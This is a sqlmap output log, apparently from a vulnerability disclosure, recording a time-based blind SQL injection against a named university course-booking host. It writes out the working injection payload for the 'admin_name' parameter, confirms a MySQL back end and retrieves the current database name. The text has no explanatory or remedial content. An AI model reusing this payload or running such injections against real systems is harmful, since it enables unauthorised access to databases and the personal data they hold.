 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submit_button=%b5%c7%c2%bc&admin_name=-1' OR 3 AND (SELECT * FROM (SELECT(SLEEP(5)))TAKz)-- Otcy21=6 AND
---
[14:20:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:20:06] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:20:29] [INFO] confirming MySQL
[14:20:29] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to pre
[14:20:40] [INFO] adjusting time delay to 2 seconds due to good response times
[14:20:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:20:40] [INFO] fetching current database
[14:20:40] [INFO] resumed: COURSEBOOKING
current database: 'COURSEBOOKING'
www.wooyun.org
[14:20:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\booking.cc.shu.edu.cn